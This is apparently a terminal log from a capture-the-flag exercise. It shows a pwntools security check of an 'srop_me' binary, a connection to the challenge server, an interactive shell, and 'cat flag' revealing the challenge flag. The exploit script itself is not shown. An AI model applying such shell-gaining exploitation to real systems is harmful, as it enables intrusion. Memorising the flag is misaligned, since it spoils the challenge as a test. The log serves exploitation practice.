 haowei@laptop ~/Downloads/ASM % python main.py
[*] '/home/haowei/Downloads/ASM/srop_me'
    Arch:     amd64-64-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
[+] Opening connection to challs.n00bzunit3d.xyz on port 38894: Done
[*] Switching to interactive mode
Hello, world!!
Hello, world!!
$ ls
chall
flag
$ cat flag
n00bz{SR0P_1$_s0_fun_r1ght??!}$